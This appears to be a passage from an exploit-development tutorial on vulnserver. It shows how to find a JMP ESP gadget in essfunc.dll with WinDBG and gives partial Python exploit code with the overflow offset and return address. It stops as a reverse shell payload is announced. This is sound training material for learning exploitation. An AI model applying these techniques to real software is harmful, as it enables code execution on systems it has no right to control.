
In the screenshot above, we can see that the stack pointer ESP points to our payload buffer. We can try to redirect execution to the address pointed to by ESP and execute our payload. But how? We have control over the value of the instruction pointer (EIP), we can try to place an address that contains instructions like JMP ESP to redirect execution flow to the value that we have in the stack pointer (ESP). But first, we need to know what address we need to use. The address must be:
- Not containing bad characters (in this case, the NULL byte (
\x00)) - Libraries/Executables that are not compiled with
ASLR*
*Note: This would vary if we have found an information leak vulnerability that enables us to bypass ASLR, but we are dealing with a simple binary with exploit mitigations (like ASLR) disabled.
How can we find such memory addresses with JMP ESP ? We can use WinDBG to find such addresses.

We used lm f to list all loaded modules upon program execution and its file path in the filesystem. We can see 1 library that is related to the vulnserver process. We can also see the start and end addresses of the listed modules based on the screenshot above. We don’t know if this module is compiled with exploit mitigations (specifically ASLR). We need to import a helper script named narly to help us enumerate the protections enabled (easier and simpler) in a module loaded by the application.

To run narly, simply type:
!nmod
This will list all binary protections on the loaded modules within the application. We are particularly interested on the essfunc.dll module.

Denoted by X, indicates that a binary protection is missing. We can infer that the module in question is indeed not compiled with ASLR.
The JMP ESP instruction’s opcode equivalent is ff e4. We can verify it by using msf-nasm_shell and provide the assembly instruction for JMP ESP.

Let’s now find address that contains the instruction JMP ESP or ff e4 in assembly.
To do that, we can use:
s -b <start_address> <end_address> ff e4 # JMP ESP

What we did is to search the memory address that uses JMP ESP instruction and we found some of it. Let’s check one of the address (using u <memory address> to unassemble) to verify that it contains the instruction we want.

Since the memory address does not contain a bad character, lets modify our exploit code to check if we can jump to the stack.
# Add the necessary imports
import socket
import struct

<SNIPPED FOR BREVITY>

# Exploit (Our user input emulation)
MAX_INPUT_LENGTH = 5000
offset = 2006
jmp_esp_addr = struct.pack("<L", 0x625011af) # JMP ESP Address
cmd = b"TRUN ."
buf = b"A" * offset # 2006 A's

<SNIPPED FOR BREVITY>

# Added NOP (no-operation) padding to trigger the buffer overflow condition
padding = b"\x90" * (MAX_INPUT_LENGTH - len(cmd) - len(buf) - len(jmp_esp_addr) - len(badchars))

# Payload construction
# exp = TRUN .AAAA -> until 2006 Bytes -> JMP ESP Address (EIP Overwrite) -> badchars -> NOP Sled (x90)
exp = cmd +  buf + jmp_esp_addr + badchars + padding

<SNIPPED FOR BREVITY>
As you can see from the exploit code above, we replaced the dummy EIP overwrite with address that we found on the module essfunc.dll that is used by the vulnserver application. Restart the application, continue the execution, set a breakpoint on the JMP ESP instruction (bp 0x625011af) and send the newly modified exploit code.

Nice! We successfully controlled the execution flow to our controlled buffer! Let’s try to leverage this to gain full code execution!
Obtaining Code Execution
Since we can overwrite the instruction pointer (EIP) reliably, found a way to jump to our controlled buffer and we have large space for shellcode, we can try to place a reverse shell payload in the stack.
